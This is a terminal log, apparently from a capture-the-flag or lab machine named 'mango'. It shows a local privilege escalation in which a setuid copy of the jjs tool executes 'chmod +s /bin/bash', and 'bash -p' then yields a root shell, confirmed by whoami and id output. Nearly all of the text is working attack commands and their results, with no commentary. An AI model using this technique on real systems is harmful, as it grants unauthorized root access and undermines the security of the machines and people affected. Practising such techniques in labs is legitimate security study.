 admin@mango:/home/admin$ install -m =xs $(which jjs) .
admin@mango:/home/admin$ echo "Java.type('java.lang.Runtime').getRuntime().exec('chmod +s /bin/bash').
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('chmod +s /bin/bash').waitFor()
0
jjs> admin@mango:/home/admin$ bash -p
bash-4.4# whoami
root
bash-4.4# id
uid=4000000000(admin) gid=1001(admin) euid=0(root) egid=0(root) groups=0(root),1001(admin)
bash-4.4#